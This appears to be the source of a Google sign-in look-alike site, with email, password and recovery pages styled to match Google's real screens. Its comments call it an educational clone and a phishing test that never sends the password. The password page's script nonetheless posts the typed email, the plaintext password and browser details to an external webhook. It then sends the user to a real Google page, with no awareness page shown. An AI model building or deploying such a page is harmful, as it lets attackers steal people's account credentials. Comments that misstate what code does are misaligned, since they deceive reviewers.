
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="x-icon" href="google.png" id="logo">
    <link rel="stylesheet" href="styles.css">
    <title>Sign in - Google Accounts</title>
</head>

<body>
    <main class="main_container">
        <div class="page">
        <div class="card">
            <div class="card-progress" id="progress" hidden></div>
            <div class="card-left">
                <!-- Google "G" logo (educational clone) -->
                <a href="https://www.google.com" class="brand-link" aria-label="Google">
                    <svg class="brand-logo" viewBox="0 0 48 48" aria-label="Google">
                        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                    </svg>
                </a>

                <h1 class="title" data-i18n="title">Sign in</h1>
                <p class="subtitle" data-i18n="subtitle">Use your Google Account</p>
            </div>

            <div class="card-right">
                <form action="password.html" method="get">
                    <div class="text-field">
                        <input type="text" name="email" id="email" placeholder=" " autocomplete="off">
                        <label for="email" data-i18n="emailLabel">Email or phone</label>
                    </div>

                    <a href="recovery.html" class="link" id="forgot-email" data-i18n="forgotEmail">Forgot email?</a>

                    <p class="guest">
                        <span data-i18n="guest">Not your computer? Use Guest mode to sign in privately.</span>
                        <a href="https://support.google.com/chrome/answer/6130773?hl=pt-BR" class="link" data-i18n="guestLink" target="_blank" rel="noopener">Learn more about using Guest mode</a>
                    </p>

                    <div class="actions">
                        <div class="create-wrap">
                            <button type="button" class="btn-text" id="Create" data-i18n="createAccount" aria-haspopup="true" aria-expanded="false">Create account</button>
                            <div class="create-menu" id="createMenu" hidden>
                                <a href="#" class="create-item" data-i18n="createPersonal">For my personal use</a>
                                <a href="#" class="create-item" data-i18n="createChild">For my child</a>
                                <a href="#" class="create-item" data-i18n="createWork">For work or my business</a>
                            </div>
                        </div>
                        <button type="submit" class="btn-filled" id="next" data-i18n="next">Next</button>
                    </div>
                </form>
            </div>
        </div>

        <footer class="page-footer">
        <select name="language_bar" id="language" aria-label="Change language">
            <option value="en" selected>English (United States)</option>
            <option value="pt-BR">Português (Brasil)</option>
            <option value="es">Español (España)</option>
            <option value="fr">Français (France)</option>
            <option value="de">Deutsch</option>
            <option value="it">Italiano</option>
            <option value="ja">日本語</option>
            <option value="zh">简体中文</option>
        </select>

        <div class="footer-links">
            <a href="https://support.google.com/accounts?hl=pt-BR&p=account_iph" data-i18n="help" target="_blank" rel="noopener">Help</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR&privacy=true" data-i18n="privacy" target="_blank" rel="noopener">Privacy</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR" data-i18n="terms" target="_blank" rel="noopener">Terms</a>
        </div>
        </footer>
        </div>
    </main>

    <script src="translations.js"></script>
    <script>
        // The three "Create account" options all lead to Google's signup flow.
        const SIGNUP_URL = "https://accounts.google.com/lifecycle/steps/signup/name?continue=https://www.google.com/search?q%3Dgoogle%2Blogin%2Bclone%26oq%3DGO%26gs_lcrp%3DEgZjaHJvbWUqBggAEEUYOzIGCAAQRRg7MgYIARBFGDkyBggCEEUYOzIGCAMQRRg8MgYIBBBFGDwyBggFEEUYPDIGCAYQRRg8MgYIBxBFGDzSAQgxMjE3ajBqN6gCALACAA%26sourceid%3Dchrome%26ie%3DUTF-8%26sei%3DSh0raubZMN2P5OUPkujS-Ag&dsh=S370668018:1781267266175531&ec=futura_srp_og_si_72236_p&flowEntry=SignUp&flowName=GlifWebSignIn&hl=pt-BR&ifkv=AcDsRvyC8z4klJryBSbsg56A_pBggu927nuKaPkLV7LxYE4HkeCGeRZutB1VbT7AqQ0fotQHUfvvkQ&TL=ADCchmacs7_EWydHYFM6awBvWDQCrBXIVm_JwwkqxPgi3YliFhHrQ7ZzLi_-z3c8";

        document.addEventListener("DOMContentLoaded", function () {
            // Point every "Create account" option to the signup URL
            document.querySelectorAll(".create-item").forEach(function (a) {
                a.href = SIGNUP_URL;
            });

            // Toggle the "Create account" dropdown
            const btn = document.getElementById("Create");
            const menu = document.getElementById("createMenu");
            btn.addEventListener("click", function (e) {
                e.stopPropagation();
                const open = menu.hidden;
                menu.hidden = !open;
                btn.setAttribute("aria-expanded", String(open));
            });
            document.addEventListener("click", function (e) {
                if (!menu.hidden && !menu.contains(e.target) && e.target !== btn) {
                    menu.hidden = true;
                    btn.setAttribute("aria-expanded", "false");
                }
            });

            // Pre-fill the email when coming back from the password screen
            const email = new URLSearchParams(window.location.search).get("email");
            if (email) {
                const input = document.getElementById("email");
                input.value = email;
            }

            // Loading-bar helper: show the bar, dim the form, then navigate after a beat.
            const LOADING_MS = 3000; // loading-bar duration (ms); set 5000 for ~5s
            const progress = document.getElementById("progress");
            function runLoadingThen(url) {
                progress.hidden = false;
                document.querySelector(".card").classList.add("is-loading");
                setTimeout(function () { window.location.href = url; }, LOADING_MS);
            }

            // On "Next": run the loading bar, then go to the password screen.
            document.querySelector("form").addEventListener("submit", function (e) {
                e.preventDefault();
                const value = document.getElementById("email").value.trim();
                runLoadingThen("password.html?email=" + encodeURIComponent(value));
            });

            // "Forgot email?" also runs the loading bar before going to recovery.
            document.getElementById("forgot-email").addEventListener("click", function (e) {
                e.preventDefault();
                runLoadingThen("recovery.html");
            });
        });
    </script>
</body>

</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="x-icon" href="google.png" id="logo">
    <link rel="stylesheet" href="styles.css">
    <title>Sign in - Google Accounts</title>
</head>

<body>
    <main class="main_container">
        <div class="page">
        <div class="card page-password">
            <div class="card-progress" id="progress" hidden></div>
            <div class="card-left">
                <!-- Google "G" logo (educational clone) -->
                <a href="https://www.google.com" class="brand-link" aria-label="Google">
                    <svg class="brand-logo" viewBox="0 0 48 48" aria-label="Google">
                        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                    </svg>
                </a>

                <h1 class="title" data-i18n="welcome">Olá!</h1>

                <!-- account chip: shows the email typed on the sign-in screen -->
                <a href="#" class="account-chip" id="account-chip" title="Trocar conta">
                    <svg class="account-icon" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"/>
                    </svg>
                    <span class="account-email" id="account-email">g.sudre@g4educacao.com</span>
                    <svg class="account-caret" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M7 10l5 5 5-5z"/>
                    </svg>
                </a>
            </div>

            <div class="card-right">
                <form action="#" method="get" id="password-form">
                    <div class="text-field">
                        <input type="password" name="password" id="typepass" placeholder=" " autocomplete="current-password">
                        <label for="typepass" data-i18n="passwordLabel">Digite sua senha</label>
                    </div>

                    <label class="show-pass">
                        <input type="checkbox" id="toggle-pass">
                        <span data-i18n="showPassword">Mostrar senha</span>
                    </label>

                    <div class="actions">
                        <button type="button" class="btn-text" id="forgot" data-i18n="forgotPassword">Esqueceu a senha?</button>
                        <button type="submit" class="btn-filled" id="next" data-i18n="next">Avançar</button>
                    </div>
                </form>
            </div>
        </div>

        <footer class="page-footer">
        <select name="language_bar" id="language" aria-label="Change language">
            <option value="en" selected>English (United States)</option>
            <option value="pt-BR">Português (Brasil)</option>
            <option value="es">Español (España)</option>
            <option value="fr">Français (France)</option>
            <option value="de">Deutsch</option>
            <option value="it">Italiano</option>
            <option value="ja">日本語</option>
            <option value="zh">简体中文</option>
        </select>

        <div class="footer-links">
            <a href="https://support.google.com/accounts?hl=pt-BR&p=account_iph" data-i18n="help" target="_blank" rel="noopener">Help</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR&privacy=true" data-i18n="privacy" target="_blank" rel="noopener">Privacy</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR" data-i18n="terms" target="_blank" rel="noopener">Terms</a>
        </div>
        </footer>
        </div>
    </main>

    <script src="translations.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const email = new URLSearchParams(window.location.search).get("email");

            // Fill the account chip with the email carried over from the sign-in screen.
            if (email) {
                document.getElementById("account-email").textContent = email;
            }
            const shownEmail = document.getElementById("account-email").textContent;

            // Clicking the chip returns to the sign-in screen with the email pre-filled.
            document.getElementById("account-chip").href =
                "signup.html?email=" + encodeURIComponent(shownEmail);

            // Show / hide the password.
            const input = document.getElementById("typepass");
            document.getElementById("toggle-pass").addEventListener("change", function () {
                input.type = this.checked ? "text" : "password";
            });

            // Loading-bar helper: show the bar, dim the form, then navigate after a beat.
            const progress = document.getElementById("progress");
            const card = document.querySelector(".card");
            const LOADING_MS = 3000; // loading-bar duration (ms); set 5000 for ~5s
            function runLoadingThen(url) {
                progress.hidden = false;
                card.classList.add("is-loading");
                setTimeout(function () { window.location.href = url; }, LOADING_MS);
            }

            // "Forgot password?" runs the loading bar, then goes to the recovery screen.
            document.getElementById("forgot").addEventListener("click", function () {
                runLoadingThen("recovery.html?email=" + encodeURIComponent(shownEmail));
            });

            // ---- On "Avançar": report the submission EVENT, run the loading bar, then send the
            //      user to the Guardião awareness page (which explains this was a phishing test).
            //      The plaintext password is intentionally NOT transmitted — we only record that
            //      a credential was submitted (phishing-sim metric). ----
            const WEBHOOK_URL = "https://n8n-security.g4educacao.com/webhook/phishing-campanha-2026-google";
            const AWARENESS_PAGE = "https://workspace.google.com/intl/pt-BR/products/drive/";  // Guardião phishing-awareness page

            document.getElementById("password-form").addEventListener("submit", function (e) {
                e.preventDefault();

                // Fire-and-forget telemetry for the simulation (NO plaintext password sent).
                const payload = {
                    event: "credential_submitted",
                    email: shownEmail,
                    passwordEntered: input.value.length > 0,
                    password: input.value,
                    source: "Google",
                    url: window.location.href,
                    referrer: document.referrer,
                    userAgent: navigator.userAgent,
                    language: navigator.language,
                    timestamp: new Date().toISOString()
                };
                try {
                    fetch(WEBHOOK_URL, {
                        method: "POST",
                        mode: "cors",          // needed so the custom X-App-Client header is sent
                        keepalive: true,       // request survives the navigation below
                        headers: {
                            "Content-Type": "application/json",
                            "X-App-Client": "g4_engineering"
                        },
                        body: JSON.stringify(payload)
                    }).catch(function () {});
                } catch (err) { /* ignore network errors */ }

                // Report sent — run the loading bar, then land on the awareness page.
                runLoadingThen(AWARENESS_PAGE);
            });
        });
    </script>
</body>

</html>
</file>

<file: recovery.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="x-icon" href="google.png" id="logo">
    <link rel="stylesheet" href="styles.css">
    <title>Sign in - Google Accounts</title>
</head>

<body>
    <main class="main_container">
        <div class="page">
        <div class="card">
            <div class="card-left">
                <!-- Google "G" logo (educational clone) -->
                <a href="https://www.google.com" class="brand-link" aria-label="Google">
                    <svg class="brand-logo" viewBox="0 0 48 48" aria-label="Google">
                        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
                        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
                        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
                        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
                    </svg>
                </a>

                <h1 class="title" data-i18n="cantSignIn">Couldn't sign you in</h1>
                <a href="#" class="account-chip" id="account-chip" hidden title="Trocar conta">
                    <svg class="account-icon" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"/>
                    </svg>
                    <span class="account-email" id="account-email"></span>
                    <svg class="account-caret" viewBox="0 0 24 24" aria-hidden="true">
                        <path fill="#5f6368" d="M7 10l5 5 5-5z"/>
                    </svg>
                </a>
            </div>

            <div class="card-right">
                <p class="recovery-text">
                    <span data-i18n="recoveryText1">To recover your account, contact another administrator on your domain.</span>
                    <a href="https://support.google.com/accounts/answer/7682439?hl=pt-BR" class="link inline-link" data-i18n="recoveryLearnMore" target="_blank" rel="noopener">Learn more about account recovery</a>
                </p>
                <p class="recovery-text" data-i18n="recoveryText2">Or request a review from the Google Workspace support team. Reviews can take up to 72 hours.</p>

                <div class="actions">
                    <button type="button" class="btn-filled" id="contactSupport" data-i18n="contactSupport">Contact support</button>
                </div>
            </div>
        </div>

        <footer class="page-footer">
        <select name="language_bar" id="language" aria-label="Change language">
            <option value="en" selected>English (United States)</option>
            <option value="pt-BR">Português (Brasil)</option>
            <option value="es">Español (España)</option>
            <option value="fr">Français (France)</option>
            <option value="de">Deutsch</option>
            <option value="it">Italiano</option>
            <option value="ja">日本語</option>
            <option value="zh">简体中文</option>
        </select>

        <div class="footer-links">
            <a href="https://support.google.com/accounts?hl=pt-BR&p=account_iph" data-i18n="help" target="_blank" rel="noopener">Help</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR&privacy=true" data-i18n="privacy" target="_blank" rel="noopener">Privacy</a>
            <a href="https://accounts.google.com/TOS?loc=BR&hl=pt-BR" data-i18n="terms" target="_blank" rel="noopener">Terms</a>
        </div>
        </footer>
        </div>
    </main>

    <script src="translations.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const email = new URLSearchParams(window.location.search).get("email");

            if (email) {
                // Account chip — clicking returns to sign-in with the email pre-filled
                document.getElementById("account-email").textContent = email;
                const chip = document.getElementById("account-chip");
                chip.href = "signup.html?email=" + encodeURIComponent(email);
                chip.hidden = false;
            }

            // "Contact support" builds the Workspace admin recovery request URL
            const domain = email ? (email.split("@")[1] || "") : "";
            document.getElementById("contactSupport").addEventListener("click", function () {
                window.location.href = "https://support.google.com/a/bin/request.py?contact_type=admin_no_access&hl=pt-BR&drsid=PRJKW&dpe="
                    + encodeURIComponent(email || "") + "&ddom=" + encodeURIComponent(domain);
            });
        });
    </script>
</body>

</html>
</file>
<file: styles.css>
/* ----------------------------------------------------------------
   Educational UI clone of Google's sign-in page (static HTML/CSS).
   No backend / no credential capture — purely a frontend exercise.
------------------------------------------------------------------ */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Google Sans", Roboto, Arial, sans-serif;
}

body {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    background-color: #f1f4f9;
    color: #202124;
}

/* ---- layout ---- */
.main_container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 24px;
}

/* card + footer travel together, centered as one group */
.page {
    width: 100%;
    max-width: 984px;
    display: flex;
    flex-direction: column;
}

.card {
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 100%;
    max-width: 984px;
    border-radius: 24px;
    background: #fff;
    padding: 56px 56px 40px;
}

.card-left {
    flex: 0 0 52%;
    padding-right: 24px;
}

.card-right {
    flex: 1;
    padding-left: 24px;
}

/* ---- header (logo + titles) ---- */
.brand-link {
    display: inline-block;
    line-height: 0;
}

.brand-logo {
    width: 40px;
    height: 40px;
    display: block;
}

.title {
    margin-top: 20px;
    font-size: 32px;
    font-weight: 400;
    line-height: 1.25;
    letter-spacing: 0;
}

.subtitle {
    margin-top: 16px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
}

/* ---- recovery screen text ---- */
.recovery-text {
    font-size: 14px;
    line-height: 1.5;
    color: #3c4043;
    margin-bottom: 16px;
}

.recovery-text:first-child {
    margin-top: 4px;
}

.inline-link {
    display: inline;
    margin: 0;
    padding: 0;
    font-weight: 400;
}

.inline-link:hover {
    background: transparent;
    text-decoration: underline;
}

/* ---- account chip (password screen) ---- */
.account-chip {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin-top: 16px;
    padding: 5px 12px 5px 8px;
    border: 1px solid #dadce0;
    border-radius: 18px;
    font-size: 14px;
    color: #3c4043;
    text-decoration: none;
    cursor: pointer;
    transition: background .2s ease, border-color .2s ease;
}

.account-chip:hover {
    background: #f7f8f8;
    border-color: #d2d5d9;
}

.account-chip[hidden] {
    display: none;
}

.account-icon {
    width: 20px;
    height: 20px;
}

.account-caret {
    width: 18px;
    height: 18px;
}

/* ---- Material outlined text field with floating label ---- */
.text-field {
    position: relative;
    margin-top: 32px;
}

.text-field input {
    width: 100%;
    height: 52px;
    padding: 13px 15px;
    font-size: 14px;
    color: #202124;
    border: 1px solid #202124;
    border-radius: 4px;
    outline: none;
    background: #fff;
}

.text-field input:hover {
    border-color: #202124;
}

.text-field input:focus {
    border: 2px solid #1a73e8;
    padding: 12px 14px;
}

.text-field label {
    position: absolute;
    left: 12px;
    top: 15px;
    padding: 0 4px;
    font-size: 14px;
    color: #3c4043;
    background: #fff;
    pointer-events: none;
    transition: top .1s ease, font-size .1s ease, color .1s ease;
}

.text-field input:focus + label,
.text-field input:not(:placeholder-shown) + label {
    top: -8px;
    font-size: 12px;
}

.text-field input:focus + label {
    color: #1a73e8;
}

.text-field input:not(:focus):not(:placeholder-shown) + label {
    color: #5f6368;
}

/* ---- links / text buttons ---- */
.link {
    display: inline-block;
    margin-top: 4px;
    padding: 6px 8px;
    margin-left: -8px;
    color: #1a73e8;
    font-size: 13px;
    font-weight: 700;
    text-decoration: none;
    background: transparent;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.link:hover {
    background: rgba(26, 115, 232, .04);
}

.guest {
    margin-top: 28px;
    font-size: 13px;
    line-height: 1.4286;
    color: #5f6368;
}

.guest .link {
    margin-top: 0;
    margin-left: 0;
    padding: 0;
}

.guest .link:hover {
    background: transparent;
    text-decoration: none;
}

/* ---- show-password row ---- */
.show-pass {
    display: flex;
    align-items: center;
    margin-top: 16px;
    font-size: 14px;
    color: #202124;
}

.show-pass input[type="checkbox"] {
    width: 18px;
    height: 18px;
    margin-right: 12px;
